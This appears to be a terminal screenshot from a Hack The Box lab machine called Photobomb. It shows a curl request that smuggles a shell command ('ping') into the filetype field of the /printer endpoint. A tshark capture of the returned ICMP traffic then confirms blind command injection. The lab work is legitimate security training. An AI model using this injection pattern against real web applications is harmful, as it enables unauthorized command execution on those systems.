 ❯ curl -H "Authorization: Basic cEgwdDA6YjBNYiE=" -d "photo=finn-whelen-DTf
hsDIWNSg-unsplash.jpg&filetype=jpg;ping+-c+1+10.10.14.21&dimensions=3000×20
00" -v http://photobomb.htb/printer
*   Trying 10.10.11.182:80...
* Connected to photobomb.htb (10.10.11.182) port 80 (#0)
> POST /printer HTTP/1.1
> Host: photobomb.htb
> User-Agent: curl/7.87.0
> Accept: */*
> Authorization: Basic cEgwdDA6YjBNYiE=
> Content-Length: 98
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Server: nginx/1.18.0 (Ubuntu)
< Date: Wed, 15 Feb 2023 16:48:55 GMT
< Content-Type: text/html;charset=utf-8
< Content-Length: 65
< Connection: keep-alive
< Content-Disposition: attachment; filename=finn-whelen-DTfhsDIWNSg-unsplas
h_3000×2000.jpg;ping -c 1 10.10.14.21
< X-Xss-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
<
* Connection #0 to host photobomb.htb left intact
Failed to generate a copy of finn-whelen-DTfhsDIWNSg-unsplash.jpg%
~/Documentos/targets 4s 12:48:59
❯
❯ sudo tshark -i tun0 icmp
[sudo] contraseña para vzon:
Running as user "root" and group "root". This could be dangerous.
Capturing on 'tun0'
 ** (tshark:7314) 12:47:57.608820 [Main MESSAGE] -- Capture started.
 ** (tshark:7314) 12:47:57.608881 [Main MESSAGE] -- File: "/tmp/wireshark_tu
n0WFQ2Z1.pcapng"
    1 0.000000000 10.10.11.182 → 10.10.14.21  ICMP 84 Echo (ping) request  i
d=0×0003, seq=1/256, ttl=63
    2 0.000016056  10.10.14.21 → 10.10.11.182 ICMP 84 Echo (ping) reply    i
d=0×0003, seq=1/256, ttl=64 (request in 1)